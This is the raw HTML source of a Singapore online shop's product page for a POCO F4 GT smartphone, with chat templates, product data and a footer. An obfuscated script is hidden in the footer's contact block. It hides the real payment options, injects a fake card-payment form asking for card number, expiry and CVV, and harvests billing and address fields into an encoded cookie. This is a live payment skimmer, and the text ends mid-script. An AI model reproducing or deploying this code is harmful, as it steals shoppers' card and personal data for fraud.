                <p><a href="https://qoosales.com/chatsystem/index/viewfile/file/<%- data.message %>" ><img width="30" height="20" src="https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/images/download.png"><span>Download File</span></a></p>
            <% } if(data.type != 'file' && data.type != 'image') { %>
                 <p><%= data.message %></p>
            <% } %>
        </div>
    </div>
</script>
</div>
<script id="notification-template" type="text/x-magento-template">
    <div class="chat-message-admin chat-message-notification">
        <div class="msg_notification" id="<%- data.sender_id %>">
            <div class="wk_msgLogo">
                <img src="<%- data.adminImage %>">
            </div>
            <div class="wk_msgdetails">
                <div class="wk_userName"><%- data.adminName %></div>
                <div class="wk_userMsg"><%- data.message %></div>
                <div class="wk_userLink">
                    <span class="wk_msgClose">
                        <i class="fa fa-times-circle"></i>
                    </span>
                </div>
            </div>
        </div>
    </div>
</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/qoosales.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1433":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/qoosales.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1433\\\/\",\"data\":{\"product\":\"1433\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/qoosales.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1433\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/qoosales.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1433\",\"uenc\":\"aHR0cHM6Ly9xb29zYWxlcy5jb20vZ2xvYmFsLXZlcnNpb24tcG9jby1mNC1ndC01Zy1zbWFydHBob25lLThnYi0xMjhnYi0xMjB3LWh5cGVyY2hhcmdlLW5mYw~~\"}}","required_options":null},"price_info":{"final_price":678,"max_price":678,"max_regular_price":678,"minimal_regular_price":678,"special_price":null,"minimal_price":678,"regular_price":678,"formatted_prices":{"final_price":"<span class=\"price\">SGD $678.00<\/span>","max_price":"<span class=\"price\">SGD $678.00<\/span>","minimal_price":"<span class=\"price\">SGD $678.00<\/span>","max_regular_price":"<span class=\"price\">SGD $678.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">SGD $678.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">SGD $0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":678,"max_price":678,"max_regular_price":678,"minimal_regular_price":678,"special_price":678,"minimal_price":678,"regular_price":678,"formatted_prices":{"final_price":"<span class=\"price\">SGD $678.00<\/span>","max_price":"<span class=\"price\">SGD $678.00<\/span>","minimal_price":"<span class=\"price\">SGD $678.00<\/span>","max_regular_price":"<span class=\"price\">SGD $678.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">SGD $678.00<\/span>","regular_price":"<span class=\"price\">SGD $678.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">SGD $678.00<\/span>"}},"images":[{"url":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/bc0d75c2ecbf0153ce91ecb7aed35e32\/m\/i\/mip_pcf4gt_main.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Global Version POCO F4 GT 5G Smartphone 8GB+128GB 120W HyperCharge NFC","resized_width":240,"resized_height":300},{"url":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/a4e413d306d1e5534e102b26b63ed55f\/m\/i\/mip_pcf4gt_main.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Global Version POCO F4 GT 5G Smartphone 8GB+128GB 120W HyperCharge NFC","resized_width":270,"resized_height":270},{"url":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/b76133573710000514736970c0d65f04\/m\/i\/mip_pcf4gt_main.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Global Version POCO F4 GT 5G Smartphone 8GB+128GB 120W HyperCharge NFC","resized_width":75,"resized_height":90},{"url":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/bc0d75c2ecbf0153ce91ecb7aed35e32\/m\/i\/mip_pcf4gt_main.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Global Version POCO F4 GT 5G Smartphone 8GB+128GB 120W HyperCharge NFC","resized_width":240,"resized_height":300},{"url":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/560c2ada0fd826e4b001e58fc6426ce6\/m\/i\/mip_pcf4gt_main.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Global Version POCO F4 GT 5G Smartphone 8GB+128GB 120W HyperCharge NFC","resized_width":270,"resized_height":207},{"url":"https:\/\/qoosales.com\/media\/catalog\/product\/cache\/b76133573710000514736970c0d65f04\/m\/i\/mip_pcf4gt_main.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Global Version POCO F4 GT 5G Smartphone 8GB+128GB 120W HyperCharge NFC","resized_width":75,"resized_height":90}],"url":"https:\/\/qoosales.com\/global-version-poco-f4-gt-5g-smartphone-8gb-128gb-120w-hypercharge-nfc","id":1433,"name":"Global Version POCO F4 GT 5G Smartphone 8GB+128GB 120W HyperCharge NFC","type":"configurable","is_salable":"1","store_id":1,"currency_code":"SGD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/qoosales.com\/global-version-poco-f4-gt-5g-smartphone-8gb-128gb-120w-hypercharge-nfc#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/qoosales.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1433,\"uenc\":\"aHR0cHM6Ly9xb29zYWxlcy5jb20vZ2xvYmFsLXZlcnNpb24tcG9jby1mNC1ndC01Zy1zbWFydHBob25lLThnYi0xMjhnYi0xMjB3LWh5cGVyY2hhcmdlLW5mYw~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"SGD","productCurrentScope":"website"}            }
        }
    }
</script>


</div></div></main><footer class="page-footer">                <div class="footer-style-2">
            <div class="footer-top">
                            </div>
                            <div class="footer-links">
                    <div class="page-main">
                        <div class="col-row">
                            <div class="footer-links-main">
                                                                    <div class="footer-links-column col-lerge-3 col-medium-3 col-small-3 col-extrasmall-12">
                                                                                    <div class="footer-colum-title">
<h3>Qoosales</h3>
</div>
<div class="footer-column-content">
<div class="content">
<p class="address"><strong><em class="fa fa-home"></em><span>Address </span></strong> <span>151, Chin Swee Road, #03-33, Singapore 169876</span></p>
<p class="email"><strong><em class="fa fa-send"></em><span>Mail us </span></strong><span><a title="Mail to: info@qoosales.com" href="mailto:info@qoosales.com">info@qoosales.com</a></span></p>
<p class="phone"><strong><em class="fa fa-phone"></em><span>Phone (direct line) </span></strong><span>+65 67379117</span></p>
</div>
</div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var 